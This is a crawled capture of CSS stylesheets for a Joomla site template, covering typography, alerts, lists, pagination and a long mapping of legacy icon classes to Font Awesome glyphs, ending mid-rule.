.com-users-login >.page-header {
  display: none;
}
.alert {
  padding-top: 12.5px;
  padding-bottom: 12.5px;
  padding-left: 25px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Calistoga', sans-serif;
}
#warnings.demo-typoDiv .alert {
  padding: 2rem 3rem 2rem 6rem;
  position: relative;
}
#warnings.demo-typoDiv .alert:before {
  font-family: 'Font Awesome 5 Free';
  font-size: 2.3rem;
  left: 2rem;
  position: absolute;
  text-align: center;
  top: 1.5rem;
  width: 20px;
  font-weight: bold;
}
#warnings.demo-typoDiv .alert.alert-info:before {
  color: #3a87ad;
  content: "\f086";
}
#warnings.demo-typoDiv .alert.alert-success:before {
  color: #468847;
  content: "\f0eb";
}
#warnings.demo-typoDiv .alert.alert-notice:before {
  color: #c09853;
  content: "\f071";
}
#warnings.demo-typoDiv .alert.alert-error:before {
  color: #b94a48;
  content: "\f057";
}
.highlight {
  background: #ffd;
  cursor: default;
  padding: 1px 5px;
  text-shadow: none;
  color: #404040;
}
pre {
  padding: 25px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
code,
pre {
  background-color: #f6f6f6;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.item-page div[itemprop="articleBody"] ul,
.item-page .introtext ul,
.item-page > .itemIntroText ul,
.item-page > .itemFullText ul,
.list-1,
.list-2,
.list-3 {
  margin: 32px 0;
  padding: 0 0 0 16px;
}
.item-page div[itemprop="articleBody"] ul > li,
.item-page .introtext ul > li,
.item-page > .itemIntroText ul > li,
.item-page > .itemFullText ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  list-style: disc;
  overflow: inherit;
  padding: 10px 0 10px;
  position: relative;
}
.item-page div[itemprop="articleBody"] ul.pagenav,
.item-page .introtext ul.pagenav,
.item-page > .itemIntroText ul.pagenav,
.item-page > .itemFullText ul.pagenav,
.list-1.pagenav,
.list-2.pagenav,
.list-3.pagenav {
  padding-left: 0;
}
.item-page > div[itemprop="articleBody"] ul > li,
.item-page > .itemIntroText ul > li,
.item-page > .itemFullText ul > li {
  margin: 0 0 16px;
  padding: 0;
  font-weight: normal;
  font-size: 20px;
  line-height: 1.33;
}
.item-page > div[itemprop="articleBody"] ul.list-1 > li,
.item-page > div[itemprop="articleBody"] ul.list-2 > li,
.item-page > div[itemprop="articleBody"] ul.list-3 > li,
.item-page > .itemIntroText ul.list-1 > li,
.item-page > .itemIntroText ul.list-2 > li,
.item-page > .itemIntroText ul.list-3 > li,
.item-page > .itemFullText ul.list-1 > li,
.item-page > .itemFullText ul.list-2 > li,
.item-page > .itemFullText ul.list-3 > li {
  padding-left: 2.4rem;
}
.list-1 li:before {
  content: "\f14a" !important;
  font-size: 1.4rem !important;
}
.list-2 li:before {
  content: "\f006" !important;
  font-size: 1.5rem !important;
}
.list-3 li:before {
  content: "\f0a9" !important;
  font-size: 1.5rem !important;
}
.numblock {
  font-weight: 400;
  margin: 0 0 24px;
  min-height: 48px;
  padding: 0 0 0 62px !important;
  position: relative;
}
.numblock span {
  border: 2px solid #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #333;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  height: 40px;
  left: 0;
  line-height: 36px;
  position: absolute;
  text-align: center;
  top: 5px;
  width: 40px;
}
.block-1,
.block-2 {
  background: #f6f6f6;
  padding: 50px;
}
.block-2 {
  background: #FFFEF4;
}
.legend,
legend {
  border-bottom: 1px solid #E5E5E5;
  color: #333;
  font-family: 'Calistoga', sans-serif;
}
.legend h4,
legend h4 {
  background: #fff;
  color: #fff;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  left: 12.5px;
  margin: 0 0 -0.75 !important;
  padding: 0 10px;
  position: relative;
  text-transform: uppercase;
  top: -50.75px;
}
.legend p,
legend p {
  clear: both;
  margin: 7px;
}
.blockquote-wrap {
  padding-left: 25px;
}
blockquote {
  border-left: none;
  background: none;
  font-weight: 400;
  letter-spacing: -0.01em;
  font-size: 24px;
  font-family: 'Calistoga', sans-serif;
  line-height: 1.2;
  margin: 25px 0;
  text-align: center;
  color: #111;
}
@media (max-width: 640px) {
  blockquote {
    font-size: 18px;
  }
}
blockquote:before {
  display: none;
}
blockquote > .blockquote-footer {
  color: #777;
  display: block;
  font-size: 11px;
  font-weight: normal;
  line-height: 1.82;
}
blockquote cite {
  font-weight: normal;
  text-transform: none;
}
.block-left,
.block-right {
  color: #E42525;
  display: block;
  font-style: italic;
  width: 30%;
}
.block-left {
  float: left;
  margin: 25px 50px 25px 0;
}
.block-right {
  float: right;
  margin: 25px 0 25px 50px;
}
.progress {
  height: 4px;
  border-radius: 4px;
  background: #404040;
  overflow: visible;
  position: relative;
}
.progress .progress-bar {
  background: #E42525;
  display: block;
  height: 100%;
}
.progress .progress-bar span {
  position: absolute;
  padding: 4px 8px;
  font-size: 12px;
  line-height: 1.1;
  background: #E42525;
  border-radius: 4px;
  height: 24px;
  width: 42px;
  text-align: center;
  top: -48px;
  margin-left: -21px;
}
.progress .progress-bar span:before {
  content: "";
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #E42525;
  position: absolute;
  bottom: -4px;
  left: 50%;
  margin-left: -2px;
}
#demo-typography {
  background: transparent;
  overflow: hidden;
  padding: 10px 40px 40px;
}
#demo-typography li {
  color: #81d4fa;
  float: left;
  font-size: 1.1rem;
  line-height: 24px;
  list-style-type: disc;
  width: 23.9%;
}
#demo-typography li a {
  font-size: 1.1rem;
  text-shadow: 2px 2px 0 #fff;
}
#warnings p {
  margin: 1em 0;
}
.demo-typoDiv {
  clear: both;
}
.demo-typoDiv:after {
  clear: both;
  content: "";
  display: table;
}
.demo-typo {
  margin: 50px 0 25px;
}
.demo-typo-col2 {
  float: left;
  width: 50%;
}
.demo-typo-col3 {
  float: left;
  width: 33%;
}
.demo-typo-col4 {
  float: left;
  width: 25%;
}
#warnings .demo-typo_padd p {
  margin: 1em 0 1.6em;
}
.typoDesc small {
  color: #757575;
  font: normal 11px Monaco, Menlo, Consolas, "Courier New", monospace;
}
.bubble-2 small {
  color: #fff;
}
.gkblock-3 small {
  color: #353639 !important;
}
.helpTooltip {
  background: #81d4fa;
  color: #fff;
}
.item-page .the-icons {
  border-top: 1px solid #eee;
  margin-bottom: 32px;
  overflow: hidden;
}
.item-page .the-icons > li {
  border: 1px solid #eee;
  border-right: none;
  border-top: none;
  float: left;
  padding: 15px 20px;
  width: 50%;
}
.item-page .the-icons > li .fa {
  margin-right: 5px;
}
.item-page .the-icons > li:last-child {
  border-right: 1px solid #eee;
}
@media (min-width: 641px) {
  .item-page .the-icons > li:nth-child(2n) {
    border-right: 1px solid #eee;
  }
}
.the-icons > li:before {
  display: none;
}
.item-page > div[itemprop="articleBody"] ul.the-icons > li {
  padding-left: 2.4rem;
  padding-right: .4rem;
}
[class^="fa fa-"],
[class*=" fa-"] {
  color: #333;
}
.pixellove .the-icons > li i {
  color: #E42525;
  font-size: 1.8rem;
  margin-right: 1rem;
}
.element-invisible {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border: 0;
  clip-path: inset(50%);
}
.hidden {
  display: none;
  visibility: hidden;
}
joomla-alert {
  display: none;
}
.list-striped li:nth-child(2n+1),
.list-striped dd:nth-child(2n+1),
.row-striped .row:nth-child(2n+1),
.row-striped .row-fluid:nth-child(2n+1) {
  background-color: #f2f2f2;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f2f2f2;
}
.bg-gray {
  background: #A8A29E;
}
.bg-gradient {
  background: linear-gradient(103.88deg,#461D9D 0%,#7C12CC 100.96%);
  position: relative;
  color: #fff;
}
.bg-gradient:before {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(283.67deg,#8B51B9 -5.05%,#3A43C2 96.25%);
  z-index: 1;
  opacity: 0.5;
}
.bg-gradient h1,
.bg-gradient h2,
.bg-gradient h3,
.bg-gradient h4,
.bg-gradient h5,
.bg-gradient h6 {
  color: #fff;
}
.bg-gradient .acm-features {
  position: relative;
  z-index: 2;
}

/*Custom CSS Classes*/

.events_home .p{
  line-height: 1.5;
}

.raxo-amstel{
  width:0px!important;
  height:0px!important;
}

@media (min-width: 800px) and (max-width: 1040px) {
  .item-page .main-content {
    flex-wrap: inherit !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/legacy.css
body_size: 6929
content:
html {
	-webkit-font-smoothing: subpixel-antialiased;
	display: block !important;
}

body {
	font-size: 16px;
	font-weight: 400;
	margin: 0;
	min-height: 100%;
	padding: 0;
  line-height: 1.75;
}

select, textarea, input[type="text"], input[type="password"], 
input[type="datetime"], input[type="datetime-local"], 
input[type="date"], input[type="month"], input[type="time"], 
input[type="week"], input[type="number"], input[type="email"], 
input[type="url"], input[type="search"], input[type="tel"], 
input[type="color"], .uneditable-input { 
}

.chosen-container-single .chosen-search input[type="text"] {
  padding-top:  4px !important;
  padding-bottom:  4px !important;
}

textarea, textarea.inputbox {
	height: auto;
}

select {
	height: 40px;
	line-height: 40px;
	padding-bottom: 0 !important;
	padding-top: 0 !important;
}

.input-group .form-control {
	width: auto;
}

.visually-hidden, 
.sr-only, 
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.btn.btn-secondary > span {
  padding-right: 0;
}

.btn.btn-secondary > span::after {
  display: none;
}

.show {
  display: block;
}

.collapse.in {
  height: 0;
}

.collapse.show {
  height: auto;
}

.float-end {
  float: right;
}

.js-calendar .js-btn {
  cursor: pointer;
}

#acym_wrapper .acym__front__archive #acym__front__archive__search input,
#acym_wrapper .acym__front__archive #acym__front__archive__search button {
	height: 64px;
	margin-bottom: 0;
	font-size: 100%;
}

#advancedSearch #finder-filter-window .filter-branch > .control-group {
  margin-bottom: 24px;
  padding-left: 12px;
  padding-right: 12px;
  float: left;
}

#advancedSearch.show {
	height: auto;
}

.com-finder__tips {
  padding-top: 24px;
}

.gk-cols > * {
	margin: 0;
}

.com-tags-tag__pagination,
.com-tags__pagination {
  padding-top: 80px;
  padding-bottom: 80px;
}

.com-tags-tag__pagination .pagination__wrapper,
.com-tags__pagination .pagination__wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

.pagination ul > li:first-child > a, 
.pagination ul > li:first-child > span,
.pagination__wrapper ul > li:first-child > a, 
.pagination__wrapper ul > li:first-child > span {
	border: 2px solid #f2f2f2;
	border-radius: 50%;
}

.pagination ul > li:last-child > a, 
.pagination ul > li:last-child > span,
.pagination__wrapper ul > li:last-child > a, 
.pagination__wrapper ul > li:last-child > span {
	border-radius: 50%;
	border-width: 2px;
}

.pagination ul > .disabled > a,
.pagination ul > .disabled > span,
.pagination__wrapper ul > .disabled > a,
.pagination__wrapper ul > .disabled > span {
	border-color: #f2f2f2;
}

.pagenavigation .pagination, .pager .pagination {
	display: flex;
	justify-content: center;
}

.pagenavigation .pagination .page-item,
.pager .pagination .page-item {
	padding-left: 10px;
	padding-right: 10px;
}

.pagination__wrapper ul li:first-child, 
.pagination__wrapper ul li:last-child, 
.pagination__wrapper ul li:nth-child(2) {
  display: none;
}

.com-content-category__counter,
.com-content-category-blog__counter {
  text-align: center;
  float: none;
}

.back-to-top {
  opacity: 1;
  transform: scale(1);
}

/* Edit profile */
#helpsite-refresh {
	margin-top: 10px;
}

#member-profile fieldset > legend {
	margin: 0 0 20px;
}

/* Compatible Joomla 4 */
.item-page.edit fieldset > div label {
	line-height: 40px;
}

.form-horizontal .control-group.hidden {
  display: none;
}

.control-group .control-label {
	padding-top: 0;
}

.control-label .optional {
  display: none;
}

.control-group .form-control {
	font-size: 1rem;
}

.form-vertical .control-group .form-control {
  margin-bottom: 0;
}

.form-vertical .controls {
  margin-bottom: 14px;
}

[class^=icon-],
[class*=" icon-"] {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

[class^="icon-"]::before, 
[class*=" icon-"]::before  {
  font-family: "Font Awesome 5 Free" !important;
}

/**
 *  IcoMoon to Fontawesome Conversion
 */
[class^=icon-],
[class*=" icon-"] {
  speak: none;
}

[class^=icon-].disabled,
[class*=" icon-"].disabled,
[class^=fa-].disabled,
[class*=" fa-"].disabled {
  font-weight: 400;
}

.icon-joomla:before {
  content: "\f1aa";
}

.icon-accessible:before {
  content: "\f29a";
}

.icon-add:before {
  content: "\f067";
}

.icon-address-book:before {
  content: "\f2b9";
}

.icon-address:before {
  content: "\f2b9";
}

.icon-align-justify:before {
  content: "\f039";
}

.icon-angle-double-left:before {
  content: "\f100";
}

.icon-angle-double-right:before {
  content: "\f101";
}

.icon-angle-down:before {
  content: "\f107";
}

.icon-angle-left:before {
  content: "\f104";
}

.icon-angle-right:before {
  content: "\f105";
}

.icon-angle-up:before {
  content: "\f106";
}

.icon-apply:before {
  content: "\f0c7";
}

.icon-archive:before {
  content: "\f187";
}

.icon-arrow-down-2:before {
  content: "\f358";
}

.icon-arrow-down-3:before {
  content: "\f0d7";
}

.icon-arrow-down-4:before {
  content: "\f063";
}

.icon-arrow-down:before {
  content: "\f078";
}

.icon-arrow-first:before {
  content: "\f048";
}

.icon-arrow-last:before {
  content: "\f049";
}

.icon-arrow-left-2:before {
  content: "\f359";
}

.icon-arrow-left-3:before {
  content: "\f0d9";
}

.icon-arrow-left-4:before {
  content: "\f060";
}

.icon-arrow-left:before {
  content: "\f053";
}

.icon-arrow-right-2:before {
  content: "\f35a";
}

.icon-arrow-right-3:before {
  content: "\f0da";
}

.icon-arrow-right-4:before {
  content: "\f061";
}

.icon-arrow-right:before {
  content: "\f054";
}

.icon-arrow-up-2:before {
  content: "\f35b";
}

.icon-arrow-up-3:before {
  content: "\f0d8";
}

.icon-arrow-up-4:before {
  content: "\f062";
}

.icon-arrow-up:before {
  content: "\f077";
}

.icon-arrows-alt:before {
  content: "\f0b2";
}

.icon-asterisk:before {
  content: "\f005";
}

.icon-attachment:before {
  content: "\f0c6";
}

.icon-backward-2:before {
  content: "\f359";
}

.icon-backward-circle:before {
  content: "\f137";
}

.icon-backward:before {
  content: "\f04a";
}

.icon-ban-circle:before {
  content: "\f056";
}

.icon-bars:before {
  content: "\f080";
}

.icon-basket:before {
  content: "\f291";
}

.icon-bell:before {
  content: "\f0f3";
}

.icon-bolt:before {
  content: "\f0e7";
}

.icon-book:before {
  content: "\f02d";
}

.icon-bookmark-2:before {
  content: "\f02e";
}

.icon-bookmark:before {
  content: "\f02e";
}

.icon-box-add:before {
  content: "\f187";
}

.icon-box-remove:before {
  content: "\f187";
}

.icon-briefcase:before {
  content: "\f0b1";
}

.icon-broadcast:before {
  content: "\f1eb";
}

.icon-brush:before {
  content: "\f1fc";
}

.icon-bubble-quote:before {
  content: "\f075";
}

.icon-bullhorn:before {
  content: "\f0a1";
}

.icon-calendar-check:before {
  content: "\f274";
}

.icon-calendar-2:before {
  content: "\f274";
}

.icon-calendar-3:before {
  content: "\f133";
}

.icon-calendar-alt:before {
  content: "\f073";
}

.icon-calendar:before {
  content: "\f073";
}

.icon-camera-2:before {
  content: "\f03d";
}

.icon-camera:before {
  content: "\f030";
}

.icon-cancel-2:before {
  content: "\f00d";
}

.icon-cancel-circle:before {
  content: "\f057";
}

.icon-cancel:before {
  content: "\f00d";
}

.icon-caret-down:before {
  content: "\f0d7";
}

.icon-caret-up:before {
  content: "\f0d8";
}

.icon-cart:before {
  content: "\f07a";
}

.icon-chart:before {
  content: "\f1fe";
}

.icon-check-circle:before {
  content: "\f058";
}

.icon-check-square:before {
  content: "\f14a";
}

.icon-check:before {
  content: "\f00c";
}

.icon-checkbox-checked:before {
  content: "\f14a";
}

.icon-checkbox-partial:before {
  content: "\f0c8";
}

.icon-checkbox-unchecked:before {
  content: "\f0c8";
}

.icon-checkbox:before {
  content: "\f14a";
}

.icon-checkedout:before {
  content: "\f023";
}

.icon-checkin:before {
  content: "\f14a";
}

.icon-checkmark-2:before {
  content: "\f058";
}

.icon-checkmark-circle:before {
  content: "\f058";
}

.icon-checkmark:before {
  content: "\f00c";
}

.icon-chevron-down:before {
  content: "\f078";
}

.icon-chevron-left:before {
  content: "\f053";
}

.icon-chevron-right:before {
  content: "\f054";
}

.icon-chevron-up:before {
  content: "\f077";
}

.icon-circle:before {
  content: "\f111";
}

.icon-clipboard:before {
  content: "\f328";
}

.icon-clock:before {
  content: "\f017";
}

.icon-cloud-download-alt:before {
  content: "\f381";
}

.icon-cloud-download:before {
  content: "\f381";
}

.icon-cloud-upload:before {
  content: "\f382";
}

.icon-cloud:before {
  content: "\f0c2";
}

.icon-code:before {
  content: "\f121";
}

.icon-code-branch:before {
  content: "\f126";
}

.icon-cog:before {
  content: "\f013";
}

.icon-cogs:before {
  content: "\f085";
}

.icon-collapse:before {
  content: "\f067";
}

.icon-color-palette:before {
  content: "\f1fc";
}

.icon-comment-dots:before {
  content: "\f4ad";
}

.icon-comment:before {
  content: "\f075";
}

.icon-comments-2:before {
  content: "\f086";
}

.icon-comments:before {
  content: "\f075";
}

.icon-compass:before {
  content: "\f14e";
}

.icon-connection:before {
  content: "\f1eb";
}

.icon-contract-2:before {
  content: "\f291";
}

.icon-contract:before {
  content: "\f066";
}

.icon-copy:before {
  content: "\f0c5";
}

.icon-credit-2:before {
  content: "\f09d";
}

.icon-credit:before {
  content: "\f09d";
}

.icon-crop:before {
  content: "\f125";
}

.icon-cube:before {
  content: "\f1b2";
}

.icon-cubes:before {
  content: "\f1b3";
}

.icon-dashboard:before {
  content: "\f3fd";
}

.icon-database:before {
  content: "\f1c0";
}

.icon-default:before {
  content: "\f015";
}

.icon-delete:before {
  content: "\f00d";
}

.icon-desktop:before {
  content: "\f108";
}

.icon-downarrow:before {
  content: "\f078";
}

.icon-download:before {
  content: "\f019";
}

.icon-drawer-2:before {
  content: "\f07b";
}

.icon-drawer:before {
  content: "\f07c";
}

.icon-edit:before {
  content: "\f044";
}

.icon-ellipsis-h:before {
  content: "\f141";
}

.icon-ellipsis-v:before {
  content: "\f142";
}

.icon-enter:before {
  content: "\f2f6";
}

.icon-envelope-open-text:before {
  content: "\f658";
}

.icon-envelope-opened:before {
  content: "\f0e0";
}

.icon-envelope:before {
  content: "\f0e0";
}

.icon-equalizer:before {
  content: "\f1de";
}

.icon-error:before {
  content: "\f12a";
}

.icon-exclamation-circle:before {
  content: "\f06a";
}

.icon-exclamation-triangle:before {
  content: "\f071";
}

.icon-exclamation:before {
  content: "\f12a";
}

.icon-exit:before {
  content: "\f2f5";
}

.icon-expand-2:before {
  content: "\f31e";
}

.icon-expand:before {
  content: "\f065";
}

.icon-expired:before {
  content: "\f056";
}

.icon-external-link-alt:before {
  content: "\f35d";
}

.icon-eye-2:before {
  content: "\f070";
}

.icon-eye-blocked:before {
  content: "\f070";
}

.icon-eye-close:before {
  content: "\f070";
}

.icon-eye-open:before {
  content: "\f06e";
}

.icon-eye-slash:before {
  content: "\f070";
}

.icon-eye:before {
  content: "\f06e";
}

.icon-fax:before {
  content: "\f1ac";
}

.icon-featured:before {
  content: "\f005";
}

.icon-feed:before {
  content: "\f143";
}

.icon-file-2:before {
  content: "\f15b";
}

.icon-file-add:before {
  content: "\f067";
}

.icon-file-alt:before {
  content: "\f15c";
}

.icon-file-check:before {
  content: "\f00c";
}

.icon-file-minus:before {
  content: "\f068";
}

.icon-file-plus:before {
  content: "\f067";
}

.icon-file-remove:before {
  content: "\f00d";
}

.icon-file:before {
  content: "\f15b";
}

.icon-filter:before {
  content: "\f0b0";
}

.icon-first:before {
  content: "\f049";
}

.icon-flag-2:before {
  content: "\f0c6";
}

.icon-flag-3:before {
  content: "\f024";
}

.icon-flag:before {
  content: "\f024";
}

.icon-flash:before {
  content: "\f0e7";
}

.icon-folder-2:before {
  content: "\f07b";
}

.icon-folder-3:before {
  content: "\f07c";
}

.icon-folder-close:before {
  content: "\f07b";
}

.icon-folder-minus:before {
  content: "\f07b";
}

.icon-folder-open:before {
  content: "\f07c";
}

.icon-folder-plus-2:before {
  content: "\f07b";
}

.icon-folder-plus:before {
  content: "\f07c";
}

.icon-folder-remove:before {
  content: "\f07b";
}

.icon-folder:before {
  content: "\f07b";
}

.icon-forward-2:before {
  content: "\f35a";
}

.icon-forward-circle:before {
  content: "\f138";
}

.icon-forward:before {
  content: "\f04e";
}

.icon-generic:before {
  content: "\f192";
}

.icon-globe:before {
  content: "\f0ac";
}

.icon-grid-2:before {
  content: "\f00a";
}

.icon-grid-view-2:before {
  content: "\f00a";
}

.icon-grid-view:before {
  content: "\f009";
}

.icon-grid:before {
  content: "\f009";
}

.icon-handshake:before {
  content: "\f2b5";
}

.icon-health:before {
  content: "\f0fa";
}

.icon-heart-2:before {
  content: "\f004";
}

.icon-heart:before {
  content: "\f004";
}

.icon-help:before {
  content: "\f128";
}

.icon-hits:before {
  content: "\f06e";
}

.icon-home-2:before {
  content: "\f015";
}

.icon-home:before {
  content: "\f015";
}

.icon-image:before {
  content: "\f03e";
}

.icon-images:before {
  content: "\f03e";
}

.icon-info-2:before {
  content: "\f05a";
}

.icon-info-circle:before {
  content: "\f05a";
}

.icon-info:before {
  content: "\f129";
}

.icon-key:before {
  content: "\f084";
}

.icon-lamp:before {
  content: "\f0eb";
}

.icon-language:before {
  content: "\f1ab";
}

.icon-last:before {
  content: "\f050";
}

.icon-leftarrow:before {
  content: "\f053";
}

.icon-lightbulb:before {
  content: "\f0eb";
}

.icon-lightning:before {
  content: "\f0e7";
}

.icon-link:before {
  content: "\f0c1";
}

.icon-list-2:before {
  content: "\f0ca";
}

.icon-list-view:before {
  content: "\f03a";
}

.icon-list:before {
  content: "\f03a";
}

.icon-loading:before {
  content: "\f110";
}

.icon-location:before {
  content: "\f3c5";
}

.icon-lock:before {
  content: "\f023";
}

.icon-locked:before {
  content: "\f023";
}

.icon-loop:before {
  content: "\f021";
}

.icon-mail-2:before {
  content: "\f0e0";
}

.icon-mail:before {
  content: "\f0e0";
}

.icon-map-signs:before {
  content: "\f277";
}

.icon-menu-2:before {
  content: "\f0dc";
}

.icon-menu-3:before {
  content: "\f0cb";
}

.icon-menu:before {
  content: "\f0c9";
}

.icon-minus-2:before {
  content: "\f068";
}

.icon-minus-circle:before {
  content: "\f056";
}

.icon-minus-sign:before {
  content: "\f068";
}

.icon-minus:before {
  content: "\f068";
}

.icon-mobile:before {
  content: "\f10b";
}

.icon-move:before {
  content: "\f0b2";
}

.icon-music:before {
  content: "\f001";
}

.icon-new-tab-2:before {
  content: "\f360";
}

.icon-new-tab:before {
  content: "\f35d";
}

.icon-new:before {
  content: "\f067";
}

.icon-next:before {
  content: "\f105";
}

.icon-not-ok:before {
  content: "\f068";
}

.icon-notification-2:before {
  content: "\f06a";
}

.icon-notification-circle:before {
  content: "\f06a";
}

.icon-notification:before {
  content: "\f12a";
}

.icon-ok:before {
  content: "\f00c";
}

.icon-open:before {
  content: "\f3c1";
}

.icon-options:before {
  content: "\f013";
}

.icon-out-2:before {
  content: "\f35d";
}

.icon-out-3:before {
  content: "\f360";
}

.icon-out:before {
  content: "\f064";
}

.icon-paint-brush:before {
  content: "\f1fc";
}

.icon-palette:before {
  content: "\f1fc";
}

.icon-paperclip:before {
  content: "\f0c6";
}

.icon-paragraph-center:before {
  content: "\f037";
}

.icon-paragraph-justify:before {
  content: "\f039";
}

.icon-paragraph-left:before {
  content: "\f036";
}

.icon-paragraph-right:before {
  content: "\f038";
}

.icon-pause-circle:before {
  content: "\f28b";
}

.icon-pause:before {
  content: "\f04c";
}

.icon-pen-square:before {
  content: "\f14b";
}

.icon-pencil-2:before {
  content: "\f303";
}

.icon-pencil-alt:before {
  content: "\f303";
}

.icon-pencil:before {
  content: "\f044";
}

.icon-pending:before {
  content: "\f071";
}

.icon-phone-2:before {
  content: "\f095";
}

.icon-phone:before {
  content: "\f098";
}

.icon-picture:before {
  content: "\f03e";
}

.icon-pictures:before {
  content: "\f03e";
}

.icon-pie:before {
  content: "\f200";
}

.icon-pin:before {
  content: "\f08d";
}

.icon-play-2:before {
  content: "\f04b";
}

.icon-play-circle:before {
  content: "\f144";
}

.icon-play:before {
  content: "\f04b";
}

.icon-plug:before {
  content: "\f1e6";
}

.icon-plus-2:before {
  content: "\f067";
}

.icon-plus-circle:before {
  content: "\f055";
}

.icon-plus-square:before {
  content: "\f0fe";
}

.icon-plus:before {
  content: "\f067";
}

.icon-power-cord:before {
  content: "\f1e6";
}

.icon-power-off:before {
  content: "\f011";
}

.icon-previous:before {
  content: "\f04a";
}

.icon-print:before {
  content: "\f02f";
}

.icon-printer:before {
  content: "\f02f";
}

.icon-project-diagram:before {
  content: "\f542";
}

.icon-protected:before {
  content: "\f023";
}

.icon-publish:before {
  content: "\f00c";
}

.icon-purge:before {
  content: "\f1f8";
}

.icon-pushpin:before {
  content: "\f08d";
}

.icon-puzzle-piece:before {
  content: "\f12e";
}

.icon-puzzle:before {
  content: "\f12e";
}

.icon-question-2:before {
  content: "\f059";
}

.icon-question-circle:before {
  content: "\f059";
}

.icon-question-sign:before {
  content: "\f128";
}

.icon-question:before {
  content: "\f128";
}

.icon-quote-2:before {
  content: "\f10e";
}

.icon-quote-3:before {
  content: "\f075";
}

.icon-quote:before {
  content: "\f10d";
}

.icon-quotes-left:before {
  content: "\f10d";
}

.icon-quotes-right:before {
  content: "\f10e";
}

.icon-radio-checked:before {
  content: "\f058";
}

.icon-radio-unchecked:before {
  content: "\f111";
}

.icon-redo-2:before {
  content: "\f021";
}

.icon-redo:before {
  content: "\f064";
}

.icon-refresh:before {
  content: "\f021";
}

.icon-register:before {
  content: "\f35a";
}

.icon-remove:before {
  content: "\f00d";
}

.icon-reply:before {
  content: "\f359";
}

.icon-rightarrow:before {
  content: "\f054";
}

.icon-rss:before {
  content: "\f09e";
}

.icon-save-copy:before {
  content: "\f0c5";
}

.icon-save-new:before {
  content: "\f067";
}

.icon-save:before {
  content: "\f0c7";
}

.icon-scissors:before {
  content: "\f0c4";
}

.icon-screen:before {
  content: "\f108";
}

.icon-screwdriver:before {
  content: "\f0ad";
}

.icon-search-minus:before {
  content: "\f010";
}

.icon-search-plus:before {
  content: "\f00e";
}

.icon-search:before {
  content: "\f002";
}

.icon-select-file:before {
  content: "\f0c5";
}

.icon-share-alt:before {
  content: "\f064";
}

.icon-share:before {
  content: "\f064";
}

.icon-shield-alt:before {
  content: "\f3ed";
}

.icon-shield:before {
  content: "\f3ed";
}

.icon-shuffle:before {
  content: "\f074";
}

.icon-signup:before {
  content: "\f2f6";
}

.icon-sliders-h:before {
  content: "\f1de";
}

.icon-smiley-2:before {
  content: "\f118";
}

.icon-smiley-happy-2:before {
  content: "\f118";
}

.icon-smiley-happy:before {
  content: "\f118";
}

.icon-smiley-neutral-2:before {
  content: "\f118";
}

.icon-smiley-neutral:before {
  content: "\f118";
}

.icon-smiley-sad-2:before {
  content: "\f119";
}

.icon-smiley-sad:before {
  content: "\f119";
}

.icon-smiley:before {
  content: "\f118";
}

.icon-sort:before {
  content: "\f0dc";
}

.icon-spinner:before {
  content: "\f110";
}

.icon-square:before {
  content: "\f0c8";
}

.icon-stack:before {
  content: "\f0c5";
}

.icon-star-2:before {
  content: "\f089";
}

.icon-star-empty:before {
  content: "\f005";
}

.icon-star:before {
  content: "\f005";
}

.icon-stop-circle:before {
  content: "\f28d";
}

.icon-stop:before {
  content: "\f04d";
}

.icon-success:before {
  content: "\f14a";
}

.icon-support:before {
  content: "\f1cd";
}

.icon-switch:before {
  content: "\f011";
}

.icon-sync:before {
  content: "\f021";
}

.icon-tablet:before {
  content: "\f10a";
}

.icon-tachometer-alt:before {
  content: "\f3fd";
}

.icon-tag-2:before {
  content: "\f02b";
}

.icon-tag:before {
  content: "\f02b";
}

.icon-tags-2:before {
  content: "\f02c";
}

.icon-tags:before {
  content: "\f02c";
}

.icon-tasks:before {
  content: "\f0ae";
}

.icon-text-width:before {
  content: "\f035";
}

.icon-th:before {
  content: "\f00a";
}

.icon-th-large:before {
  content: "\f009";
}

.icon-thumbs-down:before {
  content: "\f165";
}

.icon-thumbs-up:before {
  content: "\f164";
}

.icon-times:before {
  content: "\f00d";
}

.icon-toggle-off:before {
  content: "\f204";
}

.icon-toggle-on:before {
  content: "\f205";
}

.icon-tools:before {
  content: "\f0ad";
}

.icon-trash:before {
  content: "\f1f8";
}

.icon-tree-2:before {
  content: "\f0e8";
}

.icon-tree:before {
  content: "\f126";
}

.icon-trophy:before {
  content: "\f091";
}

.icon-unarchive:before {
  content: "\f07c";
}

.icon-unblock:before {
  content: "\f021";
}

.icon-undo-2:before {
  content: "\f0e2";
}

.icon-undo:before {
  content: "\f0e2";
}

.icon-unfeatured:before {
  content: "\f111";
}

.icon-universal:before {
  content: "\f29a";
}

.icon-universal-access:before {
  content: "\f29a";
}

.icon-unlock-alt:before {
  content: "\f13e";
}

.icon-unlock:before {
  content: "\f09c";
}

.icon-unpublish:before {
  content: "\f00d";
}

.icon-uparrow:before {
  content: "\f077";
}

.icon-upload:before {
  content: "\f093";
}

.icon-user-circle:before {
  content: "\f2bd";
}

.icon-user-edit:before {
  content: "\f4ff";
}

.icon-user-lock:before {
  content: "\f502";
}

.icon-user-tag:before {
  content: "\f507";
}

.icon-user:before {
  content: "\f007";
}

.icon-users-cog:before {
  content: "\f509";
}

.icon-users:before {
  content: "\f0c0";
}

.icon-vcard:before {
  content: "\f2bb";
